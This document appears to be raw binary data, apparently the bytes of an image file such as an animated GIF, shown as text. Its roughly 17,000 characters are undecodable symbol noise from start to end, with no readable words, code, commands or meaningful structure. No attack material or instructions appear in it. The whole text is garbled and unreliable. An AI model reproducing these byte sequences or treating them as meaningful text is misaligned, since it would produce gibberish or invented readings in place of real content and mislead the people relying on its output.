�`�a�L�Ԫ�cR � &3���{�Z)�P  �> �q,��1�F�,*ps23 &p�[Z��� ����9Fh�E��ʺ�z��,�� ��`*g��$<�0������|�� Ф���z�0$��!1wc2:)--�B@k�����7B���+ �1��0X�	��LaJ��U�� q�`f�g��w��F(�T� �9	Ұ�����r�O� �wL��<ʀ� ��z0'QB�jW�Iǣ���<�! ��͙\R@$&�"v��l\7�;�2 p9;8�X!� �G��O����ʻ� ����`� ��@� �`��i�+��=	p^[ ױ�RP0H�L:��:pVh�g`E�� � :�+�LJ6(w5� �� >�;`3Ŭ��L��9��t� � ���`e�` c�W @
ղ��y��ػ�`��`�9����K�b�g�׮��#�^N �<g3�rw�7� 2�2p �ͨ�M��V�\$�Æ	P�F@�,*T�7�� ��
U�9q	�:���
�  �J�}`I���H��K3� �p	֕�� ��u��V�**"�I�<6��I_�V#�@�S��0��V��VF` 9 S�GP(xpW�r�90x�'� �=K�� 0�ڞx	�x	���6�̭�g@��PD�3@�7�*G.�gi�_�� -`���v�=7"�<�B �ԽD-�EA��"x��+�i?� !א�A

�(*&*{p���Kg 5FdX%!gkh�A_���VDA\C!�� d"#-)�;Wt{��È����`�X �Bu��D���d?� ��ζ��	N>�P��� �����w����@�6h�n��ԊjN��VfcJK���+��!�a�b��%��Z�a����c ���%*� �����|�g�:����do�Z\ ��nF`�$�vp��`��y`�mRv`�f�7}� %@�6��E�CY�2�,>�@�  m��` �i?��� `%pC_�T��
A �� Y K�"�P��P�������`�7��8�S��0�OP;k���~�P�@��k�.�?��*�p���-���}
9t�^�c0{�O }��
,����x	/����~ 	ՠ�	���j���?�쉄�\=��b �B.��d��;;�a��c�0_3s�b�ƹ�Py�y<
�lr�	!�@
����
��j		��	� ���Xj@.�.0�.����	��	j0��p��O��X��X� ���� �� 	j �8+��{��+pX���)�PU��}P}$i� t��ۘ
�ل�{���.P����	��=�����=@��	���t��������0
#0ep# ����b �C�2>80�����S��x�  ����F�i�*TT�� @ NXG�-�
���Ky�耠C'\(�i	R�B�e��F��L~���*IU]й���V:�\��sbĨQ#Fp�@��>O`(Pp ��%��F�<v�8�P�����dI�"�1$�(�l��,S�]��|�\4 ��(pZ�OB!e��T��L�3r��'�=�P#iw&�S�g�p�È0gӲi�D��W8p!�\��`�$ĊD�F�He�e"I,،0gN	�J��1�O}G��~�ѣ�&�B�A4�	Ԃr�H�9J�>�j�@��7:tcC�@��+�tq�2L!5Ƙ�8��2��`�(��L�@ d���qNi)�Աg��H��;.� �'��h6*% ��(�.؃� ��	=MA`�]KJ�`����6�d+I��P�<E쁵<�A�U#:�D��F몃k�	���.���L\J&�>���1r�H;:���N:ꅟ�D�fY��;tЉ"�l	��P(H�8����ҭ+v�D,���ê�`�H�L.�g%	D���"@!�f�`�
l�q�(���|�$Y�B�R�9�%n���l�؈@P؎�'W4((��M$<CPcm�5>u�����Y��Cܒs��C�8������;hwH��1h�꺫��Y��.�نԖn��{� y���6��4
:X�a���X�"� �쌃E��1أ���u;5�ܤd�#�
PA�*D�*4��k&JXu�g���.�6A�s��%�^j${�G���>�� u��h)�_��ٵ�f
=�0��$��@au����>�;)@�����½@�׬��~�@Β$�*��޹�ui��	�h�zp�G<�!<ԙ��Bd�2D�ᡱ'�H 6 �q��@`��x�� �<*A�)��R��4���� �&6�AAE9.�@$"�l�\h	Qj���J�R�=���q@�����Хh�Yv����3���~�A�1T�r� ��3$�"��"�8Fy��I��F�9�	� xE��O|@D��l�o�˂㷴���4KN @���'n�b�@����"Ȁ�,�>��$ ��Ċz�����F(8A��# @��@Ё�M�^�H4���5�N�#ؤ%�j ��"D9-#pD�����P���(L�3�tS�\��fyIH=��\�b�$���Fֱ�r�D1 (d�)�
�ĥD�Kn��	,� �AY��P�ܐҲ�,�,gq��� Ⱦ'9�*C ���� �`�N��u�]�" �H����eG�� �C�7,S�1�aJT�B	��w��j8"
��n�SpBٲ�$�Qz`PZ$Dѡ,}�a� �����4,C�0,B'���N|��Y��� G�R Ȁ $@� �����C����5��ܓ1}�C�@% �>��x�pԴ��F<� 6"�lg#�jê��a+ŭrN0���v������> �3(P�t�d1H�:p�<N���M=��>���*D!��G��x`ެ�����5 J�` &� �aB�%�a��C���< x��"�P��J��n�j�F����.�BC�=��
�^�(���	vȃ�@=t��
��t!U]����$��,`���A �=�<��
W��Y��橁��=�1>0�
V��Rg���$g8�J�T����T��+t`���XB@B�Ea�xe+g���[���e��h�ؐ����E�ƾ�ܞ�u�-�du/�I�Ջ�$�qV� '��HD��� ��X�&P݇ ��T���b��F�b��+t��=��׮ �0zI���14�p����;+���^$F����Z���Z���@���^�Y����D�H@�Ú �6�@�'�R� !H@P��Dݯ���@�3�!ֳ�/ Pb�Wc	D�#�?ܵk��k�H �����MVp�G�B;#Xao1<��� ��-9AX2|�0�e �(@�',�#8����  ��`>��<0��{@ JB�C�+���/�k}�I"�t�!�`��}_P�\����ɞ^ȿb�@(��(��!@,�M�c *@Ϥi@�7�0�u ��-���B ��`  ��`� @��tQ2`�5�I�p	0�=��E�<��,�d C� �:����'����-D���#b�P�D������G��!e(KYVا�"��A:pR8[m(�Is7�s ��] �N[� !촁��*�*�`��1����/���S�V;�W����D���4�@,>4X����BWh�� � �L�;�( �� ��C�j;�` � -��+π ��#�Jʀx�@�����  ��*@@Q�B �c�O"�9���4	1�@�-�2�@�J��4؅4 �] �/8��$X���� X�J���>���@`��9� ���"L�&H9 $ ��   Չ���������)���=�.���3P�h@@�>�,% �IЂaԂ,�@��9TF�#0`�5���+@��H��3��8��+�;P��0?,X�p ���H��oӀ��	H₍�?'��k�����~L��. ��� ȁ*�� a$F-0�:�����:�C9�C<L>�륳!�9[A�ڊB���2���o��;�qDr�A\� �a?9�t� ϸ.�?��A퐋t�<��V=�.��ˁ(@w[ �[����1P&x�I���Ԃ/@�dL�\F����� 0�cQ���#�H���
�T�k�H 8��炀& �&��D�pۉ���zlB�3,�*:~��{�˔J.\:.�O� `��_�ʈ-@����8��5�M\�D��$�h$�? D���������ƻ�X� (G�� L�	�_���Ĕz1�H��̣ �8G�����P���t��LOH"�K-�8��d�HJ��8T���@��C�$6s�j|�����
��渰E	���>�`�R[dN�K�� L!�߁��k��X�L:�Б�)���sL�s�X�=��%�E�, Hr� , 1G�JӄS��L�8\�����@fT>���z�M(�������E�>pL!X���� X�@��4�7
��	�'�@pB����͋�L��X:XXN �H��`���`�'�2`M�DRؼO9���L�)88:�dI�d�-��>hP�\�p�0=��	�J�&p p9P�b.ʢ�l������O򿛲��{��¾ +��H�ȁ9�)0��$�$8F��TL%���@4�=�*7B+�><�
�p��P�,N�X2�:��2��ҁu�*4iS!x�q�G��&̑�K�������GQO��p C�r H�0� ���pM�q5�#eYe��k-_9���-�-g�����(`��	-�u��%X��ՊA�>����Ź�1�4  PV���,�B��:.�:ֳBO�VO��`'�%�=�LY�\YLU��U�%���ۂ�C�,D<S��H�����d����d����<YM�݀�+�$`Sa*B�eL�= ;ŎK!Ks ���\J��.�B��'�G��e��Bn��"8��\��5����]L�͎LKbK(��B�;�)$�*������;<�L����NbN�W�#���^M���	�lL�{�9�] �RVĪ¤�B��� x��*�B�M���Z[ �ܽ��%וE�%�Ϲ�� d@^<;���S{��`�D��#��[��]�kZ�L�4i���	�ث�cB����( �UEô��_���'  Z�7.�� M`&`J��CJ������]�H�m>bk��)����U�lɱ��+Z���ϳ��$ !B��4��	���Ьṅ���� {�J���x�'���X:��\��`  с֔[�ąK���%׼��s�Yd����B³B���C�D�����6T��H.0\�o��9X�Zy8̓�P2�?����<��} �� ��"��&n�'��(��<t�(9��T��z���C���X��X^�P��6��^�3��HR���)�ڢ��j���QF��X�������O�� 0W$5/���L�hs-K�c>C�5�%@�����F����PD��-,��^XnQC�SZvc�ލ��� `'r[���ɑ�1�弃�֤=�U]0�D�7��i �F��մO&�ݍ��LV�]��D�]�e� !b�T��u�E\����$�&H�e��8�������x��1Vê�Ɍ�n�յ��:�͎7P�"H�^�]k����k6��@�Nk���˃��� �*� 9c��fH�i��O�.x��PZ� ���嘜j��qz�<���EP {QńHF�l�]h������� @��%^��6�K�oMN%>2h��A=X[e��#p��g�>p?G��ı�*,x ��ϬU���o����q�9�fK9Q��X�6:��� ��������_}��� !�@�Nm�N�&�%���"���Me�9jA^�\U���d����u��| ]� �e[�]("L���L
����6���?� F~Z��xۮ|�Pm����n7��i��ی�#��M�;��>�0�H���X�",��1)��2M�M7�r���JGš$Ь�r��ŋ��N�B�'O�� �ͦߐ���,����<o��.m���?7������`�G����; ��Hlr��<(�rX���҈8!X��x�K�%<��Ʀ���� �;��5�A���%�8מ�]7��^�V�s��s�N״4��*�<H�����V�l�l�mБ��N���ԅ�%�}�7�xS$d�ZB�:�k�^��X �nM@�V�.����7[/�d�����u��(�tU#�,=ȃ�U��E	�RjIB�C`����	����	]@ZBS�F89��pb�YZy`֤�U��ݍձ�OF�yD>��yM��H��M�'���]�>���T7ڠ=���;^���vB�`x� !�Z���]]�O������Ѝ)�6�g��yf�2�n���[J�~�X�_�-=}�K�"0`'�����_����˸�a�7��n��1̖M�͇vIXr� K�ګ�x�<�% �	hp2�_YnQ���<�2��ia�{��w$: ��l ��Çj$� ��\��1�ь��"��i�c��dȀ�B���"r�蠒�ĉQ�بa�i�e��!4$(�p����2�(h��KLxjA�!B�;H�=t��@�B��f�P��OL������������Re���'��� ��
t����H�%=�YC�4h�l�B�I�&j��!T�,�>e�T&L��V�`�ł�~'�( ��Z�ҵ��Wga�=+D����R ����D�U�@��
,� ��&�PC@��A���ztv.��4�h'�Vd�6�Np�1�a�NlH"���Q�$�$�w�'��t�I��[)�z�EVYb	�Dxlm�V\)��^(�P
�$'c�QEXb�-���9� @Q���� h��H ���H�MXa_DAD�i��ؖjD�5�(����y��^~Q5#	W�G��t�:�U� �:	�\��A��{�� Pa�݇B6����0����
��G���G��A!Y�1�!Q�VDZy c[���Bo.�K!�`��	SPA�3�V�n)l���H�U��Y*yq��A���d_~��{2V 2����)4Y�!`&Ph�,%��R��r��`�������M'��m ��p�b1� �9��RN0cs�I���8�@ P���4����W�yg��"��Se�p�`�U�� ��:� O�iٯ+�G'y�l�QBId�b!k[D`pɇB�4��A�@���O���SPEU�$@���	
�Kh�� �	!�����M���<u����	@,�u?�_�ر��%@ R�Q�I��ҋ�����u@��YzpA�8�1(�tp�������d����D'+8�H��M�(-Cz �� �p�k���O��/��sPwLl1p���x�"	����a{��[��7�gUh%�{�� @ ���NP��eX`@&p���JR9�����
쀽��aODlv���`���r`�	��x
p�@"� Ø��x���1U#	��
>P=�ap�9IiL38�Q5u��k�"�<��rI����0�/P�K���U�9�Z �V0�_{*�؂NqUJ�@]�:Z1*
 a�G1 Dn��O�\��Kj���������S���-LaR�IYgP�iI�MQ�0� J���v4�=� \J� �P��-�S:���4��<k&�&�J��Ń��Us
��0 ?\�&��YfYJ	P�$d��7��iW��|�B�� �t�M����!0�0@z�����`u�Y��:�����Z�;$�����4���H
��K���������I�u&̠�"���񵯪i�.�(Q6|��&pr����� �����H�
�4���M:Ux�f @T� (��UZ��r�-UҒ�46�����kNAju���0n@�BbwXz#�	>�'d�|}�d8UÒ� � �@��ɯ��F��kM
�r&��g	K`��U�u��x����.vqU�P��*U�a���?>�"d�A�f�Ȕr�H �j���ԈS����`���~q��n�Ѓ�p�ra�D"p@R{a�,�Y����P�|%�m��.OŅ$ɥ`��a���e*K�m궴+ }�@p�+J�� �hBKӠ�5W�N��B��@C��	���k�0��������WKJj� ���Y u���0܀�]�iA N�Kw�tm��R0'U@�1ZX1�+a+6�[D�I�_U&38��
��``
-e���-��dRx�D����9�`6�Yv������ �����;��
���X�E�����Z�xu��]��F��N �"�	^���r�""��o� D !@�0�/t��>��04g"4A&���b�����?``j�W���d� ��p�7���� m��sj_�`M��S�6���E����	�v��8ĭ�ATu��X��l���.�8ӗ�q�]��M�b��)v�.�M>���'�1�?���GÒ�7�B"v��y�8��~�Ļމ�h���EiD#Ku�t?�@�d��D}�T_�v�� }� ���3|-���?<)Qv� =��@"=�óy��������dl���`�D��hU�x�%ɫ_�0CgrUCl �bf��6��	 �
��MJ,��
, @H��T�M B9��� �(a�E�`@�ز�Y&���d��Z�p�ѴM�i� @U|�@"\H�$@�@�D	�Ը�y ���E�@�TJb$�?)
��ELF\"�����Z���A! b�`�Dܞ���,�w�@τ�@AD����H��+A�����ġ�ָ��$�y(	ݡ�EA�>��@X@� ˁT8T!R��
P�$���(@!�AL@@@� ���XK���E�y!N�|a,���� P_$M��H
-A$��@A���@aZ�@�a��E�x�ɽˬ\��q	�IF��	��T5aA� G���^H�`���b^���P�����'����� ��S]8I�9��p�{IZ^A������)��x��ąW�ܒȠ&̀���TJ��$�C,A4yY!��Xb%b�(@	 �TA� A��`�cFA�$�8=~�mx׉ED ���T F�)�{����B2��
 B�$ǪZ�����^�\���Z���ܣU�8D�p^�YF ��E(!ri"�p4��)�$l\��}��(���ۥ?� ���y��>�+�"�($%�����< H>�\
_�����Ѡ�@<GU|��]�������]���c"$`�O	`"�B�@ܤ�$w��O����<��O��M��aQ�Q-�ETD��I:_BJ�Vn��@�@���Gad��缇�F��F���l�c<F� xY$>b�Y"`J���d�E 3��9��؈�D$*�
����l�v�$Xߐ�%��݌HV��.x  �!��'0B���� H� 8�� �W���P��Ǖ��U(�Gm[����M�
�#�76�j�ސ���(AB|�`� �l���cxf�Ԇp@o��ȓz�W0��S��@\� ih�J�#��L*J�� D@�� @���G��ԁ�$�	��9qFh�r~��_� ��8D@�r�ֹ��L$��L@�Z` �w���!��>@^4���b�+}�6�ސ��F*L��Ab�T8I�=�e�JXQT�`�Q"�p	��{��h�Uf�����7j�4%�tF &~@!b��	�i��E:ԩ��#[T�JP��� �Ezd�_<�a8��g��i�i����tTSxl�&Փ ̼	���)j��=D� �=�!��5�_�T��t*�\!�hB�*���5ΞȣPv@�M���#8��Ȗ���	�}b��!jB��A�� ����Hԓ�l�<
���Ԋ	1�dx�����߉^_�b�@,�(�A�j�+�f�<&�$l� ��<u�]����?�!Յ���}���%��� �y@rUɺ�l�)G�&o�N�)�	y	��$�A]$��7No� ��j�v蚖@���p�� ��� 莱j���E
(�l������%�¢+*��8h�
�B��!�mjJ_���� �̮� P�EE�Q�jip� ����E�����
Ln�@��Q�l�Jm��^���y���t��B5�|�<�$B)�T(@b��Ȅ���-j2$0��� � �SSň��<$�Z1@��� 7�.�]�_B無T�@�$ ı��������\��E�m��T� CP G���(����J_8G������� ��έ�f��nE0S�p�S �D�G�*��\���H�bĤ�ߤ�*�*��@� ��q���u��5�Z��Q@�@�Bb��<����pr��>=������F:�V���i�����@fԀA�����Z�N�`�)��cgDhq�J�F"�޿��
��~�0.��ıs�t��������;/P��؂��P *�� < |���ɫ��6׮�z�ʮ�# ��Z���x2���1����@�*	.Ӂ�������ˊ�7���tPn��.�q�C���or��4�0� ���3#��B�1�1A�U��Ү�#�i	��VA��� �Ȁa�������5zI' ]D�"���β���$ A�1�����A�2Uo6 l69� 3� sZޅ	�@H�A���� S��(F���}��J�gP2�Bn. �*S0���x�C�U���I���@g1�S��S�T#4 (�fgvx1�^�ĳ�l���HB$ ���(@A�n�N�Q�%0��o�fs����t"8�S2����!@A��@4���ѭ�\o�>o#EXƘ� �z�7����r�Jv��e�@gw�A����Ǳt6
�؀�g�~ @Ӳ�@$� k���h'��m+do���]� Kx	&�o3x����a�(��'��/��=�aIE/�\��-Բ�4S��w�8UC-�"�tBm�Jm�B,���`������6?� '0c�Э)%K��?��7���3	��� ����l���
�rC�J��J�bL$��� �V�c?1JQ�elw���S?�Pg��fO'�7��	��I���cNAnp��E����!�A�O�]O7g���{;�3�ok�z"��
�6
W9��Q��P?��,/��S�e�x��r�?����xk���_��*0��9ā�T�� ��� �`Ad�	��#n9�8%���e2���\��O9��A	�`�ۙ��#�  �#�"$�����'@�
,ue��x�e{�p�B LN�t� ԯ�Je"d�z1�I��K{�S�#d��c���#�v��o��! x�&����=�� �S��?8��,W���yM������K�_�R_�=�� �;���W�>C��
�	<�<�?��� ���u���� C^�ˏ�7���K��۵�+��}��&��x����˽\���e��S�x.+�e��0A�3}�Ǳ�j/Lr�窮� ��(�K<8��W<�_<�=9�u	�v��}�-��b>xogyB������-@@Id�
� Av�8xЇ�}����G�50f�!�Ɠ9O� ��	�'�P��� �./((Q"B�J| �?�����,,5d��/~8b��M���WAqd��CG� �zʑ�g����֬Y#F�=r�F�u���
��� ~b��Ɗs�ɨ��G�!��4ic& !�   ,    � �  � ��
�����
C�ϐ0��W�m�B �&\2���
 (�Р��#@�<��Ƌ�8s��q&�3f�P��� H  �S�O$xp*D "�ʵ�V� 
2���B�V�hE8��1���H�Д(M@dP�ő��@"�l��ѡC&��1$��8Y�lb�G$e�d f�G�ڐZ�*D�Xf����i�V�n���-�K2~�`�"N �8ĤI �e:2R��*��RgO�F< ���	0���t� xpj�4X��[�O���{�Yk�%��� "Y�GQD�\��qP`їK�d����J@q�	�P @Bx&h��Q���y���{[!�U|�V�}k�%#�Q�Z�A�Dn���q$E\P�q��� ��dDO/�T!�Ghx�F쐀0�,@�|�S*�w�g/��_~W�� ]��Y!�@i�Ugi$�YL�F[HQD{�H�~A�8���7�D"��t�FܐC$��,��B�9�Y�f�PCT&����6��{��c�1��)��)z	��EB����$�t B���!�pCW�f"W�0�I��Ю�^p+w�����Z��1e�Tݧ,�����k� � p�,|�J��"� [dA�mQ RBA�M h P�����
>qCeU�P�(��n�-T-�QP@�]f�<����0qi~ �,��VkLЧ:Zŀ�9(��� ���2.g����, t��4!�,�A!�� �	����Vp)$^u�^�j���U� @<C���"S\'� л��v�9��U��y �[�8Y@���HqWN4�D�@�s
P �X`�R��� z�-`�X0�y��^Tex��C1a$��:�@��haс!��- �od0�Q�$p/	rH�@��r
 ���� ~A���v�Y-@j�� B���.s�Z��`d��X� �~���	Dr^� ���H�	��=�������������HA� ��6��# R<�����U$���xD�(a�}H)f����NhYZ�,�p��֒&��",�	]�@�P�x�i(�@
6@JR"n]@A*�X�N<r�a��c� �b�
��d��[�Z�0_Q���fz
����-��#���6��d�L�����Q�2�j$�8	F95@<��_ֹ�_	`����0�G��e�Ja���se �H���5�[����D��!��(@�$�M
l��Lc��	0B-j!Z�xxU��4u�' @
 �A���5`
Sz^��̑ʄ9	C,Ҙ��Aef��{�Ӥ^������F�9�l�|۔(,�0V�g��e�0���GQ��6�?�DY����B�*�C~�H  �7wi�Q-�$iB q��D�w��]4h�
<q��)���x�g�V�n��h`�z@ Р1��@c��C����d�
��M8n��C ��� � �)$@�)���MJ*	@� �RI��@�	 �Ѡ�O�<�6mu��` UH�g Ϝ'�*�Q���VY��) ��ಌ7�H�
M
�AK\��:�)�0Z�6j���)�糀�z�x�)�gڎ��}Ԗ4��%���L!z �߈K�BS��jBR�E0�H
`��2
�p���3����ȇ� R�������H��A%pŅ|E\|3P�&���d��0�%eR����H �P� �i$X��"�.@�{@�z�â��3OH)j[�7Q�b-�(VPÕ�U ��m]�KX$�pqc<=H*W�Kr�
��i���C���$*5�b ������?��M��:��)OZ}X�@���HO� ���,��Q��?���W8�pĕ�@}�L,:��Ixs��$";"�()�W?���i2��d ��<��򬡋�"� {�Ƨ~�����4A����P���~�g
� i�|�����`�i�~������֋KpR����|" �F�+��`?O�\>�T 0��Li��y�A����ԧ���R ���Z�i
 L"
/��
��N�n�n����}@hnMJ5,�
pښ֔	�:�.�D�Ɉ��[�ʆ�� n���n������|]��`v �v�Ȁ��.��^3���.���xy6p�����������{�* JX��z �G_�H v��/�A��S�Λ^_ܲG�}z�^3�ʟ	]�Qs���s�����ֽ~��u��wؓG�8H���f%T�Ǘ|-�7iq	�#9e
8��(��}�X�T�R�L>c{ pw�a ��:�8�c�u>��>`-�>�Y��s�!�:��w� �i� �Q�7�AJtD� ����U��HuPz�X�vi�c��~Q�&�Fp7JI�]-�`��:8�!$@��K� 1�N4d��|�7�y�'�_�@Z!\�O�L5�\�A%���I�:��^4�V5�ց  ,�v��o�� >�?g�c�q��,u�� �5�\Av AŢр� �v����
��v�PXz~�H��m�T��Q6"��`^si���{�&\�0 6 �;�9 1�"@�xlX�`y�(7���
��
�s@ y���(P ��#W\��(��`���&�	��;��w\x�-G&��!p> ��8�'UQi|pi���X ��0�{p	 @s�G �����-SOXz�S\DI8R�I���D>�+� �S{�T:���؁��>%x���B��"@��l/��p�`@���pْ-	��6f�} x���b�
��E` �O��EQvr�8 L�O09� +��+�@ `J�F�~�o�Q^[ŉ�! 	�;0�sB�蘎1�6�R��|��,X�y�-y�T0�r^F?ҏ  ��  b���LѳI�v0�nE%0��p�y��j��}0c�<0	��6go�o��oF3�yD�*S�l#����|j�R p_mYi��
qy�tI��#�$1	IN��D�E�
%�c 
<�<`��R�	#���	�	�	� 	QE� d�U��aڱ�R�?G������e]A�Ou�	-������ �p	�$a����7I��9�[P@�u u@+� $��IsA�N�`9OPX��%��y"�A�JC�LAQz�@
�j�2�>(N�j22(��S�� ���
NJ
a�������2�頤�� \1���(ðop	y�>�R��Q �>� @ ��SM@�}q� �+� &b�3pX`��i-v�������������:�� �vs�����y ��
-�#1�na1L���ʭ���V����S�bp	��Ep ���� � �~�6+0����]f�Y<���9 �p��*�����0 ���
��4[��� �*� �
� j\��ʤ�:�P���J+��Z����0�T;��0�P��P[K�@
y0�\pL0���VX�,��l�W�	�pP+�+�3�pX�9�]iJs�3� %p	%&P�H��ꭔ���p��B���A
\����0�`Ҡ���0��� #g��Uk��P��[���й������l��l�l�����)	��xA���<�o̪�v��o���7&@,�b��U�T@
�@
� ����atX�%y_��C+����ۿQ�� 2BNۿ�k��0��K�@IE��N@z�g�Lp�J  l��� �%�˼��F ��˫H�,pA Z��;�!7� �;�$b�a[�fiˇ��`�+[<�q	b���`�����p
���!�b���ۯ�:��K��
�%�y@\�UC�D ��;�4�� �P	PQ����쬫y��y��q ���<�xc�@��
� }��m3| �7���Rc���	 �`� ���`�`�!����Q�i1	�X�jz`��\�3]4M2T5Ky+�6&� ���)09���*�CX�!��]rx�O  ���p2(� ���
��R�p�,��  p	�d�ă���P-����	���j�	@z�����
�HP9��8j45L)��p ��3#HKis2��,8�	p)8�?!p/wl��q�� �Ft
�`<��4�R�'��hq�����V (���0G;�6)B�����Bv^֍ "�����WFjB�8p���WP8p/�4�Aɒ<��X�P @�K
T �(S
�����d�
S �P^M`r���]g�F�Fgx�$0{?�̢sMC�I�q4�I���G�!��*�M�XP����7���Ûϐ-�B��u���V����
R N�ݿ!)��E:�0��CEV:w�oF <��k��+},��<}��7>��P԰!
�@�`kAqn��ظ3�2���Q�A	 ���ʗ�Й�Q  ˈ���CgTd3Q�&��n���Q3W�c0j� �U�ؽG`.�A ��AԀ'�p�  �ɵA�p:� �������W�&�'9ݹ�
�YP��EBP�t7o�?pV>�H��
҈�.5D+A�I#"h+`w|<@���+�0����&!�p��Vc�.����D�T�U�н�H�$a���7otgQ�:" Fk� /G �x���0��>D� \� *�ar�xP�C.+�6���p��}@nD�@
'q���`�TP�Tr�W҈�����ұ�  o--]US?�^�s+�&�p�w��! qFN��_�pt} O
 ���R]�@}�b�*��nz���E�}J�sF�%>r} DC :C��8y��e�F�C+`0�� r�v|��A�����@UwDR^���"�� �������0{�N 8�`W.�*/��?A��z�n�$?�]�4ss�x�c�/+`�A1�+ �;`�x  � ^��0RE��d s���K�dЗ �N�8Aà��,�+	���8��1$��T�3�S{�����F/:%�J0�O`IΙ3�<p�|?�D-k ����l��}0%p%��s` ؖ@�@���0�W_����pWp��p�J�q%p��o���p��vp: zܙ��+���и`&` !�,j�`��C��	B ��>Š�@�F�18r���P�\�c��'�}�.��[�x)y���$C=9V$� A���V;[M�����T%UK��r�DU%O�>�P�ʱv����'L���3��I�"b!	˘!j8�xE=N�0�ܘ1�] h��T>s2�٣�B����-�X��K��C�g�.���i��QH�>�a�I�&�j6In
ʖd5�%��J���c���Hz :Fp�NG�6<<���9 � X��R �YC��=�l�ܧ@�{΀^�_R��
*��A=t�@ZC 6�x�$�㊣Å\��2�0Cu�0:�#�Q���^|�e<��OؘÄP���l��<Y8�H	>��Z@��@H����@?1 DL��Rb�0ؠ5*��-d*�D����N?���?\��OJ���QD���Npq�CF(#˰�9����
� �J ��X�#_�iO�m�,�->*' �х ����$�D�E6E�hf�W�~�n�Y�<4d$�P�5.@� �����1������V�@��c�@>!E����@"����U#%� 2� �X`6�'j
G�YC#QN-D��@C� hn)�� �W6*%�_���O6YE���Yg5� �3)�;������P���<=�s�:,N7:��CB]���F9�H�q>L�4_;��T��@�"���9�B�s4�g�mp�#]��$0�O�K^`�R��e#DG������!�hBAt�����h1شcEp�>��$��s�U�F%F��q���7����O X���9F��f�ؐ�<:x^�����h�	��g�5�0 ��5�M>���hEt����8:2�ӅO_�pT^��`B�DP}����@��� 0��YG�Ak�B#��b�����c.�iJTR��Q�W�G� �A!Z �f�2��(��&<Ծ�сj���"�E'�C��P��aa�u��0�_���p�
��l<:[ ��mMJ�9�P���#��-tQ�1��WɊ�`�w�=��B H ��ڀ��"�e0�@d����Bc�&����])�(<y��%��ƕ����B�P`)KM�_[��
 �< ���/ӏb����Fp��	}�CT.@(�a+z����,p�� '8��BE��y-t��C�l"g=�Mn�
��B$"����� �:�(���K[sP ������ @`�ȶ�� -x@q�4���#��{��. �B>~ь_��QA@L�&��J`�3'u	 ���$��P��$zX!V��������`�s}�B.0���	IpU9t��n��ۨ�QX�(�P��5_(x� /��L �?*��`���.�p�D� ,@�$؀X8  �� AhJ+Pa��W�&P�
��l��\`\D �H�9���x[~��?$"]����QsZ]8@#��	%�@[��}�wb��&� ��
|���H�|�"�!�U�@� P�
��J��jV����+�����!3��ot�Z'8��B��"�H�����':�>E�,(/�"�Hj��5D��A�[�V0�v�
Ȗ;�� p�	Pl7Xo�<Lj�y���
�p�3\�P�CMeJW���ØĂ(� .PNAE(��Єt�L\X�N a?�):���[�@��Ό�ΠjT�q P@h����_Z��&pcTw��xB���@3� l�i!�`/�d��3��ЌfTl��L�Z�BO���E�u�C4��1��U�6�.
"����e:�c��(5�)�� ߸0�/��0�W�&0]���4y< �����l`��Z.�a*�d�FE�8�+�&1X��_�����-|� ®��ڤB@�l]T�M�9����-���w�� "�́:�H^��N��-? `1sei)L��5�@@��`@�3�iyoz+�&)M%���TX��a�/d�`�z�np"$\�b�x�5���}_�&��"s���UC^4�j�R�`��ל}�vZP�
L���d@ 1������w��<�	��L����e�K�K�b[���@ړa�����.�q['!�1�@��t�h7�A�ꆫ(��yΑvZ����h�\��w��g�]�T1������	r<�*h�O������>�?�\���zY�0 �D2@��C���8"�5�a0�;q�H�P��`��숄��?6 �@���!�;8��Q�9�nù|! �� �G{ ��Լ���  ��^ "���b����?��4��۫�4��ۅ]0���"3'P;ȃv��yQ[����0Q��C���R�C9��*�)
4(���+4��9�B����X��i4 D$��c�*��*�L��  ��� ��9�kB�C��Q��40���B��5\K*=�[��y�P���'��Q����$�@��a*�b���������D�<�{� �s�� \��{�J�� Ǹ�؃�+��P�($�4�G2H���,ԵK'�Z1��L�rY���1s�P�H��I����2�lb'��C���SD��ू�<�C�w�����.L\���?_�8 Rp(�B,�4�Ix�B,$��sZ$@�K@�;�������s�C �SC누>��� �@/�H�� p�.G���Dl�<�ȴI����� ��9W�80R0 >�"�I4 �Q�Gx�T�C�B|L����� � ��9��IX��L���ʩ��� #K!Ѓ��2�x
ȃ?�%�Z�h��#��t ��lt <N!伥�DMc�� � Oc�HpЊ��� �dL�|���S��z�����&@�A�()���49Hy��9�C���;����Gb��.Ȓ�C�ܑ��1?1��
�8�Mk�I�7� HO��6d��!܀vl̞\��|��=��Zs����!�M�����O�"9�E:(H�@��;J��MT1o���E��D�JԼP�m�F!|�L��@:M���ȁ=BH�tL��*$��L��G�ԃv�E�����!R!H�\6���I����<�2=P*�d*=(<��d. 8��%+%  �1������D:o\�I��� �y#����\�^m��̽,�8�G�I�9Y֨t�2��X��atY�ց,���� �c*�Mh1.C<���rPi���Լ�<nS!\:xe X�� ش��4�Ɂ��4�U�=;݅-�B)��$p!.����
�tѐ�rq"�pG!�Q��H��hG��`�H�.���T� �9������
��,�<HD��R����L� �4 �Urh�!i�( ��:��5�ڃ5�ǔLt1�Xp��]�AQ����4,�a�h�$�ie��PY0F�L�Ku��  ���}�����Dl̼������l�L{ � Y�����]�Z_�Z*�G,$,��-@;ҀE�-�|Oe��C��(�Îm(��;`99�D����D�����lS�9�ۤ�p�C�9�9�id �D�Z�ӥ���L�	H�@I��$�SJ�Z��U�M������#�յ�A�iV<�g=��D"�@:x(
HJ� h�Aˍ$������DU� /=� �ƻ��?��hSȃ)��5X��Ղ��x�zd@��x�c�������+�0�;�" ^�� �ć�[hQ*�t����n�-��:?P  �%�Ӽ��Х{?H���a�\!Q�& ��m�^5�U�_J�ZC��1��I��I%(��2��`���J, ��2���҃)��m������+�`H#  ������K������3~ �0���-EJ0�9�U^��;ν-V�I01����	1�]<�F��!��C��,- �
^p$$��&����gt(ȓ�i#1
�.x�FH�48�� Z6X��\�]��]���UVa�L�cvO�@�����ō-�;�; ���(@bw� �!��>f!�&E����A+4���^�# �� �^��M��*�'�!󋾨��"��4@_V_:��/���@;��dh��5H�@g��
